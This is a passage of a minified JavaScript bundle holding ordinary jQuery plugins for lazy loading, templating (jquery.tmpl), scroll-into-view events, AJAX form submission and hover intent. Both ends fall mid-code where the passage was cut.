Image);p.one(w,o).one(_,function(){e.hide(),t===b?e.attr(x,p.attr(x)).attr(C,p.attr(C)).attr(T,p.attr(T)):e.css(S,"url('"+p.attr(T)+"')"),e[m.effect](m.effectTime),c&&(e.removeAttr(r+" "+a+" "+l+" "+m.imageBaseAttribute),s!==x&&e.removeAttr(s)),e.data(u,!0),O(y,e),p.remove(),E()});var h=(g&&d?d:e.attr(r))||"";p.attr(x,e.attr(s)).attr(C,e.attr(a)).attr(T,h?n+h:null),p.complete&&p.trigger(_)}}function $(t){var e=t.getBoundingClientRect(),n=m.scrollDirection,i=m.threshold,o=(0<=s?s:s=I(l).height())+i>e.top&&-i<e.bottom,r=(0<=a?a:a=I(l).width())+i>e.left&&-i<e.right;return"vertical"===n?o:"horizontal"===n?r:o&&r}function A(t){return t.tagName.toLowerCase()}function f(t,e){if(e){var n=t.split(",");t="";for(var i=0,o=n.length;i<o;i++)t+=e+n[i].trim()+(i!==o-1?",":"")}return t}function E(){--v,h.length||v||O("onFinishedAll")}function O(t,e,n){return!!(t=m[t])&&(t.apply(p,[].slice.call(arguments,1)),!0)}"event"===m.bind||r?n():I(l).on(_+"."+e,n)}function c(t,e){var n=this,i=I.extend({},n.config,e),o={},r=i.name+"-"+ ++a;return n.config=function(t,e){return e===P?i[t]:(i[t]=e,n)},n.addItems=function(t){return o.a&&o.a("string"===I.type(t)?I(t):t),n},n.getItems=function(){return o.g?o.g():{}},n.update=function(t){return o.e&&o.e({},!t),n},n.force=function(t){return o.f&&o.f("string"===I.type(t)?I(t):t),n},n.loadAll=function(){return o.e&&o.e({all:!0},!0),n},n.destroy=function(){return I(i.appendScroll).off("."+r,o.e),I(l).off("."+r),o={},P},s(n,i,t,o,r),i.chainable?t:n}I.fn.Lazy=I.fn.lazy=function(t){return new c(this,t)},I.Lazy=I.lazy=function(t,e,n){if(I.isFunction(e)&&(n=e,e=[]),I.isFunction(n)){t=I.isArray(t)?t:[t],e=I.isArray(e)?e:[e];for(var i=c.prototype.config,o=i._f||(i._f={}),r=0,a=t.length;r<a;r++)i[t[r]]!==P&&!I.isFunction(i[t[r]])||(i[t[r]]=n);for(var s=0,l=e.length;s<l;s++)o[e[s]]=t[0]}},c.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:l,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:P,afterLoad:P,onError:P,onFinishedAll:P},I(l).on("load",function(){r=!0})}(window),function(o){function n(e,n,i,t){o.ajax({url:n.attr("data-src"),type:t||"get",dataType:n.attr("data-type")||"html",success:function(t){n.html(t),i(!0),e.config("removeAttribute")&&n.removeAttr("data-src data-method data-type")},error:function(){i(!1)}})}o.lazy("ajax",function(t,e){n(this,t,e,t.attr("data-method"))}),o.lazy("get",function(t,e){n(this,t,e,"get")}),o.lazy("post",function(t,e){n(this,t,e,"post")})}(window.jQuery||window.Zepto),function(c){c.lazy(["av","audio","video"],["audio","video"],function(i,t){var e=i[0].tagName.toLowerCase();if("audio"===e||"video"===e){function o(){++l===a.length&&t(!1)}function n(){var t=c(this),e=t[0].tagName.toLowerCase(),n=t.prop("attributes"),i=c(e===r?"<source>":"<track>");e===r&&i.one("error",o),c.each(n,function(t,e){i.attr(e.name,e.value)}),t.replaceWith(i)}var r="data-src",a=i.find(r),s=i.find("data-track"),l=0;i.one("loadedmetadata",function(){t(!0)}).off("load error").attr("poster",i.attr("data-poster")),a.length?a.each(n):i.attr(r)?(c.each(i.attr(r).split(","),function(t,e){var n=e.split("|");i.append(c("<source>").one("error",o).attr({src:n[0].trim(),type:n[1].trim()}))}),this.config("removeAttribute")&&i.removeAttr(r)):t(!1),s.length&&s.each(n)}else t(!1)})}(window.jQuery||window.Zepto),function(a){a.lazy(["frame","iframe"],"iframe",function(e,t){var n=this;if("iframe"===e[0].tagName.toLowerCase()){var i="data-src",o="data-error-detect",r=e.attr(o);"true"!==r&&"1"!==r?(e.attr("src",e.attr(i)),n.config("removeAttribute")&&e.removeAttr(i+" "+o)):a.ajax({url:e.attr(i),dataType:"html",crossDomain:!0,xhrFields:{withCredentials:!0},success:function(t){e.html(t).attr("src",e.attr(i)),n.config("removeAttribute")&&e.removeAttr(i+" "+o)},error:function(){t(!1)}})}else t(!1)})}(window.jQuery||window.Zepto),function(t){t.lazy("noop",function(){}),t.lazy("noop-success",function(t,e){e(!0)}),t.lazy("noop-error",function(t,e){e(!1)})}(window.jQuery||window.Zepto),function(r){var a="data-src",s="data-srcset",l="data-media",c="data-sizes";function u(t,e,n){var i=t.prop("attributes"),o=r("<"+e+">");return r.each(i,function(t,e){"srcset"!==e.name&&e.name!==a||(e.value=f(e.value,n)),o.attr(e.name,e.value)}),t.replaceWith(o),o}function d(t,e,n){var i=r("<img>").one("load",function(){n(!0)}).one("error",function(){n(!1)}).appendTo(t).attr("src",e);i.complete&&i.load()}function f(t,e){if(e){var n=t.split(",");t="";for(var i=0,o=n.length;i<o;i++)t+=e+n[i].trim()+(i!==o-1?",":"")}return t}r.lazy(["pic","picture"],["picture"],function(t,e){if("picture"===t[0].tagName.toLowerCase()){var n=t.find(a),i=t.find("data-img"),o=this.config("imageBase")||"";n.length?(n.each(function(){u(r(this),"source",o)}),1===i.length?((i=u(i,"img",o)).on("load",function(){e(!0)}).on("error",function(){e(!1)}),i.attr("src",i.attr(a)),this.config("removeAttribute")&&i.removeAttr(a)):t.attr(a)?(d(t,o+t.attr(a),e),this.config("removeAttribute")&&t.removeAttr(a)):e(!1)):t.attr(s)?(r("<source>").attr({media:t.attr(l),sizes:t.attr(c),type:t.attr("data-type"),srcset:f(t.attr(s),o)}).appendTo(t),d(t,o+t.attr(a),e),this.config("removeAttribute")&&t.removeAttr(a+" "+s+" "+l+" "+c+" data-type")):e(!1)}else e(!1)})}(window.jQuery||window.Zepto),(window.jQuery||window.Zepto).lazy(["js","javascript","script"],"script",function(t,e){"script"==t[0].tagName.toLowerCase()?(t.attr("src",t.attr("data-src")),this.config("removeAttribute")&&t.removeAttr("data-src")):e(!1)}),(window.jQuery||window.Zepto).lazy("vimeo",function(t,e){"iframe"===t[0].tagName.toLowerCase()?(t.attr("src","https://player.vimeo.com/video/"+t.attr("data-src")),this.config("removeAttribute")&&t.removeAttr("data-src")):e(!1)}),(window.jQuery||window.Zepto).lazy(["yt","youtube"],function(t,e){"iframe"===t[0].tagName.toLowerCase()?(t.attr("src","https://www.youtube.com/embed/"+t.attr("data-src")+"?rel=0&amp;showinfo=0"),this.config("removeAttribute")&&t.removeAttr("data-src")):e(!1)}),function(d){var u,l=d.fn.domManip,c="_tmplitem",n=/^[^<]*(<[\w\W]+>)[^>]*$|\{\{\! /,f={},p={},a={key:0,data:{}},h=0,m=0,r=[];function v(t,e,n,i){var o={data:i||0===i||!1===i?i:e?e.data:{},_wrap:e?e._wrap:null,tmpl:null,parent:e||null,nodes:[],calls:b,nest:T,wrap:C,html:x,update:S};return t&&d.extend(o,t,{nodes:[],parent:e}),n&&(o.tmpl=n,o._ctnt=o._ctnt||o.tmpl(d,o),o.key=++h,(r.length?p:f)[h]=o),o}function s(e,t,n){var o,i=n?d.map(n,function(t){return"string"==typeof t?e.key?t.replace(/(<\w+)(?=[\s>])(?![^>]*_tmplitem)([^>]*)/g,"$1 "+c+'="'+e.key+'" $2'):t:s(t,e,t._ctnt)}):e;return t?i:((i=i.join("")).replace(/^\s*([^<\s][^<]*)?(<[\w\W]+>)([^>]*[^>\s])?\s*$/,function(t,e,n,i){w(o=d(n).get()),e&&(o=g(e).concat(o)),i&&(o=o.concat(g(i)))}),o||g(i))}function g(t){var e=document.createElement("div");return e.innerHTML=t,d.makeArray(e.childNodes)}function i(t){return new Function("jQuery","$item","var $=jQuery,call,__=[],$data=$item.data;with($data){__.push('"+d.trim(t).replace(/([\\'])/g,"\\$1").replace(/[\r\t\n]/g," ").replace(/\$\{([^\}]*)\}/g,"{{= $1}}").replace(/\{\{(\/?)(\w+|.)(?:\(((?:[^\}]|\}(?!\}))*?)?\))?(?:\s+(.*?)?)?(\(((?:[^\}]|\}(?!\}))*?)\))?\s*\}\}/g,function(t,e,n,i,o,r,a){var s,l,c,u=d.tmpl.tag[n];if(!u)throw"Unknown template tag: "+n;return s=u._default||[],r&&!/\w$/.test(o)&&(o+=r,r=""),c=o?(o=_(o),a=a?","+_(a)+")":r?")":"",l=r?-1<o.indexOf(".")?o+_(r):"("+o+").call($item"+a:o,r?l:"(typeof("+o+")==='function'?("+o+").call($item):("+o+"))"):l=s.$1||"null",i=_(i),"');"+u[e?"close":"open"].split("$notnull_1").join(o?"typeof("+o+")!=='undefined' && ("+o+")!=null":"true").split("$1a").join(c).split("$1").join(l).split("$2").join(i||s.$2||"")+"__.push('"})+"');}return __;")}function y(t,e){t._wrap=s(t,!0,d.isArray(e)?e:[n.test(e)?e:d(e).html()]).join("")}function _(t){return t?t.replace(/\\'/g,"'").replace(/\\\\/g,"\\"):null}function w(t){var e,n,i,o,r,s="_"+m,l={};for(i=0,o=t.length;i<o;i++)if(1===(e=t[i]).nodeType){for(r=(n=e.getElementsByTagName("*")).length-1;0<=r;r--)a(n[r]);a(e)}function a(t){var e,n,i,o,r=t;if(o=t.getAttribute(c)){for(;r.parentNode&&1===(r=r.parentNode).nodeType&&!(e=r.getAttribute(c)););e!==o&&(r=r.parentNode?11===r.nodeType?0:r.getAttribute(c)||0:0,(i=f[o])||((i=v(i=p[o],f[r]||p[r])).key=++h,f[h]=i),m&&a(o)),t.removeAttribute(c)}else m&&(i=d.data(t,"tmplItem"))&&(a(i.key),f[i.key]=i,r=(r=d.data(t.parentNode,"tmplItem"))?r.key:0);if(i){for(n=i;n&&n.key!=r;)n.nodes.push(t),n=n.parent;delete i._ctnt,delete i._wrap,d.data(t,"tmplItem",i)}function a(t){i=l[t+=s]=l[t]||v(i,f[i.parent.key+s]||i.parent)}}}function b(t,e,n,i){if(!t)return r.pop();r.push({_:t,tmpl:e,item:this,data:n,options:i})}function T(t,e,n){return d.tmpl(d.template(t),e,n,this)}function C(t,e){var n=t.options||{};return n.wrapped=e,d.tmpl(d.template(t.tmpl),t.data,n,t.item)}function x(t,e){var n=this._wrap;return d.map(d(d.isArray(n)?n.join(""):n).filter(t||"*"),function(t){return e?t.innerText||t.textContent:t.outerHTML||function(t){var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}(t)})}function S(){var t=this.nodes;d.tmpl(null,null,null,this).insertBefore(t[0]),d(t).remove()}d.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(l,c){d.fn[l]=function(t){var e,n,i,o,r=[],a=d(t),s=1===this.length&&this[0].parentNode;if(u=f||{},s&&11===s.nodeType&&1===s.childNodes.length&&1===a.length)a[c](this[0]),r=this;else{for(n=0,i=a.length;n<i;n++)e=(0<(m=n)?this.clone(!0):this).get(),d(a[n])[c](e),r=r.concat(e);m=0,r=this.pushStack(r,l,a.selector)}return o=u,u=null,d.tmpl.complete(o),r}}),d.fn.extend({tmpl:function(t,e,n){return d.tmpl(this[0],t,e,n)},tmplItem:function(){return d.tmplItem(this[0])},template:function(t){return d.template(t,this[0])},domManip:function(t,e,n){if(t[0]&&d.isArray(t[0])){for(var i,o=d.makeArray(arguments),r=t[0],a=r.length,s=0;s<a&&!(i=d.data(r[s++],"tmplItem")););i&&m&&(o[2]=function(t){d.tmpl.afterManip(this,t,n)}),l.apply(this,o)}else l.apply(this,arguments);return m=0,u||d.tmpl.complete(f),this}}),d.extend({tmpl:function(e,t,n,i){var o,r=!i;if(r)i=a,e=d.template[e]||d.template(null,e),p={};else if(!e)return e=i.tmpl,(f[i.key]=i).nodes=[],i.wrapped&&y(i,i.wrapped),d(s(i,null,i.tmpl(d,i)));return e?("function"==typeof t&&(t=t.call(i||{})),n&&n.wrapped&&y(n,n.wrapped),o=d.isArray(t)?d.map(t,function(t){return t?v(n,i,e,t):null}):[v(n,i,e,t)],r?d(s(i,null,o)):o):[]},tmplItem:function(t){var e;for(t instanceof d&&(t=t[0]);t&&1===t.nodeType&&!(e=d.data(t,"tmplItem"))&&(t=t.parentNode););return e||a},template:function(t,e){return e?("string"==typeof e?e=i(e):e instanceof d&&(e=e[0]||{}),e.nodeType&&(e=d.data(e,"tmpl")||d.data(e,"tmpl",i(e.innerHTML))),"string"==typeof t?d.template[t]=e:e):t?"string"!=typeof t?d.template(null,t):d.template[t]||d.template(null,n.test(t)?t:d(t)):null},encode:function(t){return(""+t).split("<").join("&lt;").split(">").join("&gt;").split('"').join("&#34;").split("'").join("&#39;")}}),d.extend(d.tmpl,{tag:{tmpl:{_default:{$2:"null"},open:"if($notnull_1){__=__.concat($item.nest($1,$2));}"},wrap:{_default:{$2:"null"},open:"$item.calls(__,$1,$2);__=[];",close:"call=$item.calls();__=call._.concat($item.wrap(call,__));"},each:{_default:{$2:"$index, $value"},open:"if($notnull_1){$.each($1a,function($2){with(this){",close:"}});}"},if:{open:"if(($notnull_1) && $1a){",close:"}"},else:{_default:{$1:"true"},open:"}else if(($notnull_1) && $1a){"},html:{open:"if($notnull_1){__.push($1a);}"},"=":{_default:{$1:"$data"},open:"if($notnull_1){__.push($.encode($1a));}"},"!":{open:""}},complete:function(){f={}},afterManip:function(t,e,n){var i=11===e.nodeType?d.makeArray(e.childNodes):1===e.nodeType?[e]:[];n.call(t,e),w(i),m++}})}(jQuery),$.extend($.tmpl.tag,{var:{open:"var $1;"},setvar:{open:"$2 = $1;"},eval:{open:"$1;"},for:{_default:{$2:"var i=1;i<=1;i++"},open:"for ($2){",close:"};"}}),jQuery.fn.extend({exists:function(){return 0===this.length&&console&&console.log&&console.warn("Element with selector "+this.selector+" was not found."),this}}),function(a){a(window).scroll(function(){var o=function(){var t=window.innerHeight,e=document.compatMode;return!e&&a.support.boxModel||(t="CSS1Compat"==e?document.documentElement.clientHeight:document.body.clientHeight),t}(),r=document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop,t=[];a.each(a.cache,function(){this.events&&this.events.inview&&t.push(this.handle.elem)}),t.length&&a(t).each(function(){var t=a(this),e=t.offset().top,n=t.height(),i=t.data("inview")||!1;e+n<r||r+o<e?i&&(t.data("inview",!1),t.trigger("inview",[!1])):r<e+n&&(i||(t.data("inview",!0),t.trigger("inview",[!0])))})}),a(function(){a(window).scroll()})}(jQuery),function(j){"use strict";var v={};function n(t){var e=t.data;t.isDefaultPrevented()||(t.preventDefault(),j(this).ajaxSubmit(e))}function i(t){var e=t.target,n=j(e);if(!n.is(":submit,input:image")){var i=n.closest(":submit");if(0===i.length)return;e=i[0]}var o=this;if("image"==(o.clk=e).type)if(void 0!==t.offsetX)o.clk_x=t.offsetX,o.clk_y=t.offsetY;else if("function"==typeof j.fn.offset){var r=n.offset();o.clk_x=t.pageX-r.left,o.clk_y=t.pageY-r.top}else o.clk_x=t.pageX-e.offsetLeft,o.clk_y=t.pageY-e.offsetTop;setTimeout(function(){o.clk=o.clk_x=o.clk_y=null},100)}function D(){if(j.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}v.fileapi=void 0!==j("<input type='file'/>").get(0).files,v.formdata=void 0!==window.FormData,j.fn.ajaxSubmit=function(E){if(!this.length)return D("ajaxSubmit: skipping submit process - no element selected"),this;var O,t,e,P=this;"function"==typeof E&&(E={success:E}),O=this.attr("method"),e=(e=(e="string"==typeof(t=this.attr("action"))?j.trim(t):"")||window.location.href||"")&&(e.match(/^([^#]+)/)||[])[1],E=j.extend(!0,{url:e,success:j.ajaxSettings.success,type:O||"GET",iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},E);var n={};if(this.trigger("form-pre-serialize",[this,E,n]),n.veto)return D("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(E.beforeSerialize&&!1===E.beforeSerialize(this,E))return D("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var i=E.traditional;void 0===i&&(i=j.ajaxSettings.traditional);var o,I=[],r=this.formToArray(E.semantic,I);if(E.data&&(E.extraData=E.data,o=j.param(E.data,i)),E.beforeSubmit&&!1===E.beforeSubmit(r,this,E))return D("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[r,this,E,n]),n.veto)return D("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var a=j.param(r,i);o&&(a=a?a+"&"+o:o),"GET"==E.type.toUpperCase()?(E.url+=(0<=E.url.indexOf("?")?"&":"?")+a,E.data=null):E.data=a;var s=[];if(E.resetForm&&s.push(function(){P.resetForm()}),E.clearForm&&s.push(function(){P.clearForm(E.includeHidden)}),!E.dataType&&E.target){var l=E.success||function(){};s.push(function(t){var e=E.replaceTarget?"replaceWith":"html";j(E.target)[e](t).each(l,arguments)})}else E.success&&s.push(E.success);E.success=function(t,e,n){for(var i=E.context||E,o=0,r=s.length;o<r;o++)s[o].apply(i,[t,e,n||P,P])};var c=0<j("input:file:enabled[value]",this).length,u="multipart/form-data",d=P.attr("enctype")==u||P.attr("encoding")==u,f=v.fileapi&&v.formdata;D("fileAPI :"+f);var p=(c||d)&&!f;!1!==E.iframe&&(E.iframe||p)?E.closeKeepAlive?j.get(E.closeKeepAlive,function(){m(r)}):m(r):(c||d)&&f?function(t){for(var n=new FormData,e=0;e<t.length;e++)n.append(t[e].name,t[e].value);if(E.extraData)for(var i in E.extraData)E.extraData.hasOwnProperty(i)&&n.append(i,E.extraData[i]);E.data=null;var o=j.extend(!0,{},j.ajaxSettings,E,{contentType:!1,processData:!1,cache:!1,type:"POST"});E.uploadProgress&&(o.xhr=function(){var t=jQuery.ajaxSettings.xhr();return t.upload&&(t.upload.onprogress=function(t){var e=0,n=t.loaded||t.position,i=t.total;t.lengthComputable&&(e=Math.ceil(n/i*100)),E.uploadProgress(t,n,i,e)}),t});o.data=null;var r=o.beforeSend;o.beforeSend=function(t,e){e.data=n,r&&r.call(e,t,E)},j.ajax(o)}(r):j.ajax(E);for(var h=0;h<I.length;h++)I[h]=null;return this.trigger("form-submit-notify",[this,E]),this;function m(t){var e,n,u,d,o,f,p,h,i,r,m,v,a=P[0],s=!!j.fn.prop;if(j(":input[name=submit],:input[id=submit]",a).length)alert('Error: Form elements must not have name or id of "submit".');else{if(t)for(n=0;n<I.length;n++)e=j(I[n]),s?e.prop("disabled",!1):e.removeAttr("disabled");if((u=j.extend(!0,{},j.ajaxSettings,E)).context=u.context||u,o="jqFormIO"+(new Date).getTime(),u.iframeTarget?(r=(f=j(u.iframeTarget)).attr("name"))?o=r:f.attr("name",o):(f=j('<iframe name="'+o+'" src="'+u.iframeSrc+'" />')).css({position:"absolute",top:"-1000px",left:"-1000px"}),p=f[0],h={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var e="timeout"===t?"timeout":"aborted";D("aborting upload... "+e),this.aborted=1,f.attr("src",u.iframeSrc),h.error=e,u.error&&u.error.call(u.context,h,e,t),d&&j.event.trigger("ajaxError",[h,u,e]),u.complete&&u.complete.call(u.context,h,e)}},(d=u.global)&&0==j.active++&&j.event.trigger("ajaxStart"),d&&j.event.trigger("ajaxSend",[h,u]),u.beforeSend&&!1===u.beforeSend.call(u.context,h,u))u.global&&j.active--;else if(!h.aborted){(i=a.clk)&&(r=i.name)&&!i.disabled&&(u.extraData=u.extraData||{},u.extraData[r]=i.value,"image"==i.type&&(u.extraData[r+".x"]=a.clk_x,u.extraData[r+".y"]=a.clk_y));var g=1,y=2,l=j("meta[name=csrf-token]").attr("content"),c=j("meta[name=csrf-param]").attr("content");c&&l&&(u.extraData=u.extraData||{},u.extraData[c]=l),u.forceSync?$():setTimeout($,10);var _,w,b,T=50,C=j.parseXML||function(t,e){return window.ActiveXObject?((e=new ActiveXObject("Microsoft.XMLDOM")).async="false",e.loadXML(t)):e=(new DOMParser).parseFromString(t,"text/xml"),e&&e.documentElement&&"parsererror"!=e.documentElement.nodeName?e:null},x=j.parseJSON||function(t){return window.eval("("+t+")")},S=function(t,e,n){var i=t.getResponseHeader("content-type")||"",o="xml"===e||!e&&0<=i.indexOf("xml"),r=o?t.responseXML:t.responseText;return o&&"parsererror"===r.documentElement.nodeName&&j.error&&j.error("parsererror"),n&&n.dataFilter&&(r=n.dataFilter(r,e)),"string"==typeof r&&("json"===e||!e&&0<=i.indexOf("json")?r=x(r):("script"===e||!e&&0<=i.indexOf("javascript"))&&j.globalEval(r)),r}}}function k(t){return t.contentWindow?t.contentWindow.document:t.contentDocument?t.contentDocument:t.document}function $(){var t=P.attr("target"),e=P.attr("action");a.setAttribute("target",o),O||a.setAttribute("method","POST"),e!=u.url&&a.setAttribute("action",u.url),u.skipEncodingOverride||O&&!/post/i.test(O)||P.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),u.timeout&&(v=setTimeout(function(){m=!0,A(g)},u.timeout));var n=[];try{if(u.extraData)for(var i in u.extraData)u.extraData.hasOwnProperty(i)&&n.push(j('<input type="hidden" name="'+i+'">').attr("value",u.extraData[i]).appendTo(a)[0]);u.iframeTarget||(f.appendTo("body"),p.attachEvent?p.attachEvent("onload",A):p.addEventListener("load",A,!1)),setTimeout(function t(){try{var e=k(p).readyState;D("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(t){D("Server abort: ",t," (",t.name,")"),A(y),v&&clearTimeout(v),v=void 0}},15),a.submit()}finally{a.setAttribute("action",e),t?a.setAttribute("target",t):P.removeAttr("target"),j(n).remove()}}function A(e){if(!h.aborted&&!b){try{w=k(p)}catch(t){D("cannot access response document: ",t),e=y}if(e===g&&h)h.abort("timeout");else if(e==y&&h)h.abort("server abort");else if(w&&w.location.href!=u.iframeSrc||m){p.detachEvent?p.detachEvent("onload",A):p.removeEventListener("load",A,!1);var t,n="success";try{if(m)throw"timeout";var i="xml"==u.dataType||w.XMLDocument||j.isXMLDoc(w);if(D("isXml="+i),!i&&window.opera&&(null===w.body||!w.body.innerHTML)&&--T)return D("requeing onLoad callback, DOM not available"),void setTimeout(A,250);var o=w.body?w.body:w.documentElement;h.responseText=o?o.innerHTML:null,h.responseXML=w.XMLDocument?w.XMLDocument:w,i&&(u.dataType="xml"),h.getResponseHeader=function(t){return{"content-type":u.dataType}[t]},o&&(h.status=Number(o.getAttribute("status"))||h.status,h.statusText=o.getAttribute("statusText")||h.statusText);var r=(u.dataType||"").toLowerCase(),a=/(json|script|text)/.test(r);if(a||u.textarea){var s=w.getElementsByTagName("textarea")[0];if(s)h.responseText=s.value,h.status=Number(s.getAttribute("status"))||h.status,h.statusText=s.getAttribute("statusText")||h.statusText;else if(a){var l=w.getElementsByTagName("pre")[0],c=w.getElementsByTagName("body")[0];l?h.responseText=l.textContent?l.textContent:l.innerText:c&&(h.responseText=c.textContent?c.textContent:c.innerText)}}else"xml"==r&&!h.responseXML&&h.responseText&&(h.responseXML=C(h.responseText));try{_=S(h,r,u)}catch(e){n="parsererror",h.error=t=e||n}}catch(e){D("error caught: ",e),n="error",h.error=t=e||n}h.aborted&&(D("upload aborted"),n=null),h.status&&(n=200<=h.status&&h.status<300||304===h.status?"success":"error"),"success"===n?(u.success&&u.success.call(u.context,_,"success",h),d&&j.event.trigger("ajaxSuccess",[h,u])):n&&(void 0===t&&(t=h.statusText),u.error&&u.error.call(u.context,h,n,t),d&&j.event.trigger("ajaxError",[h,u,t])),d&&j.event.trigger("ajaxComplete",[h,u]),d&&!--j.active&&j.event.trigger("ajaxStop"),u.complete&&u.complete.call(u.context,h,n),b=!0,u.timeout&&clearTimeout(v),setTimeout(function(){u.iframeTarget||f.remove(),h.responseXML=null},100)}}}}},j.fn.ajaxForm=function(t){if((t=t||{}).delegation=t.delegation&&j.isFunction(j.fn.on),t.delegation||0!==this.length)return t.delegation?(j(document).off("submit.form-plugin",this.selector,n).off("click.form-plugin",this.selector,i).on("submit.form-plugin",this.selector,t,n).on("click.form-plugin",this.selector,t,i),this):this.ajaxFormUnbind().bind("submit.form-plugin",t,n).bind("click.form-plugin",t,i);var e={s:this.selector,c:this.context};return!j.isReady&&e.s?(D("DOM not ready, queuing ajaxForm"),j(function(){j(e.s,e.c).ajaxForm(t)})):D("terminating; zero elements found by selector"+(j.isReady?"":" (DOM not ready)")),this},j.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},j.fn.formToArray=function(t,e){var n=[];if(0===this.length)return n;var i,o,r,a,s,l,c,u=this[0],d=t?u.getElementsByTagName("*"):u.elements;if(!d)return n;for(i=0,l=d.length;i<l;i++)if(r=(s=d[i]).name)if(t&&u.clk&&"image"==s.type)s.disabled||u.clk!=s||(n.push({name:r,value:j(s).val(),type:s.type}),n.push({name:r+".x",value:u.clk_x},{name:r+".y",value:u.clk_y}));else if((a=j.fieldValue(s,!0))&&a.constructor==Array)for(e&&e.push(s),o=0,c=a.length;o<c;o++)n.push({name:r,value:a[o]});else if(v.fileapi&&"file"==s.type&&!s.disabled){e&&e.push(s);var f=s.files;if(f.length)for(o=0;o<f.length;o++)n.push({name:r,value:f[o],type:s.type});else n.push({name:r,value:"",type:s.type})}else null!=a&&(e&&e.push(s),n.push({name:r,value:a,type:s.type,required:s.required}));if(!t&&u.clk){var p=j(u.clk),h=p[0];(r=h.name)&&!h.disabled&&"image"==h.type&&(n.push({name:r,value:p.val()}),n.push({name:r+".x",value:u.clk_x},{name:r+".y",value:u.clk_y}))}return n},j.fn.formSerialize=function(t){return j.param(this.formToArray(t))},j.fn.fieldSerialize=function(o){var r=[];return this.each(function(){var t=this.name;if(t){var e=j.fieldValue(this,o);if(e&&e.constructor==Array)for(var n=0,i=e.length;n<i;n++)r.push({name:t,value:e[n]});else null!=e&&r.push({name:this.name,value:e})}}),j.param(r)},j.fn.fieldValue=function(t){for(var e=[],n=0,i=this.length;n<i;n++){var o=this[n],r=j.fieldValue(o,t);null==r||r.constructor==Array&&!r.length||(r.constructor==Array?j.merge(e,r):e.push(r))}return e},j.fieldValue=function(t,e){var n=t.name,i=t.type,o=t.tagName.toLowerCase();if(void 0===e&&(e=!0),e&&(!n||t.disabled||"reset"==i||"button"==i||("checkbox"==i||"radio"==i)&&!t.checked||("submit"==i||"image"==i)&&t.form&&t.form.clk!=t||"select"==o&&-1==t.selectedIndex))return null;if("select"!=o)return j(t).val();var r=t.selectedIndex;if(r<0)return null;for(var a=[],s=t.options,l="select-one"==i,c=l?r+1:s.length,u=l?r:0;u<c;u++){var d=s[u];if(d.selected){var f=d.value;if(f=f||(d.attributes&&d.attributes.value&&!d.attributes.value.specified?d.text:d.value),l)return f;a.push(f)}}return a},j.fn.clearForm=function(t){return this.each(function(){j("input,select,textarea",this).clearFields(t)})},j.fn.clearFields=j.fn.clearInputs=function(n){var i=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var t=this.type,e=this.tagName.toLowerCase();i.test(t)||"textarea"==e?this.value="":"checkbox"==t||"radio"==t?this.checked=!1:"select"==e?this.selectedIndex=-1:n&&(!0===n&&/hidden/.test(t)||"string"==typeof n&&j(this).is(n))&&(this.value="")})},j.fn.resetForm=function(){return this.each(function(){"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset()})},j.fn.enable=function(t){return void 0===t&&(t=!0),this.each(function(){this.disabled=!t})},j.fn.selected=function(n){return void 0===n&&(n=!0),this.each(function(){var t=this.type;if("checkbox"==t||"radio"==t)this.checked=n;else if("option"==this.tagName.toLowerCase()){var e=j(this).parent("select");n&&e[0]&&"select-one"==e[0].type&&e.find("option").selected(!1),this.selected=n}})},j.fn.ajaxSubmit.debug=!1}(jQuery),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):jQuery&&!jQuery.fn.hoverIntent&&t(jQuery)}(function(l){"use strict";function c(t){o=t.pageX,r=t.pageY}var o,r,u={interval:100,sensitivity:6,timeout:0},d=0,f=function(t,e,n,i){if(Math.sqrt((n.pX-o)*(n.pX-o)+(n.pY-r)*(n.pY-r))<i.sensitivity)return e.off(n.event,c),delete n.timeoutId,n.isActive=!0,t.pageX=o,t.pageY=r,delete n.pX,delete n.pY,i.over.apply(e[0],[t]);n.pX=o,n.pY=r,n.timeoutId=setTimeout(function(){f(t,e,n,i)},i.interval)};l.fn.hoverIntent=function(t,e,n){var a=d++,s=l.extend({},u);l.isPlainObject(t)?(s=l.extend(s,t),l.isFunction(s.out)||(s.out=s.over)):s=l.isFunction(e)?l.extend(s,{over:t,out:e,selector:n}):l.extend(s,{over:t,out:t,selector:e});function i(t){var e=l.extend({},t),n=l(this),i=n.data("hoverIntent");i||n.data("hoverIntent",i={});var o=i[a];o||(i[a]=o={id:a}),o.timeoutId&&(o.timeoutId=clearTimeout(o.timeoutId));var r=o.event="mousemove.hoverIntent.hoverIntent"+a;if("mouseenter"===t.type){if(o.isActive)return;o.pX=e.pageX,o.pY=e.pageY,n.off(r,c).on(r,c),o.timeoutId=setTimeout(function(){f(e,n,o,s)},s.interval)}else{if(!o.isActive)return;n.off(r,c),o.timeoutId=setTimeout(function(){!function(t,e,n,i){delete e.data("hoverIntent")[n.id],i.apply(e[0],[t])}(e,n,o,s.out)},s.timeout)}}return 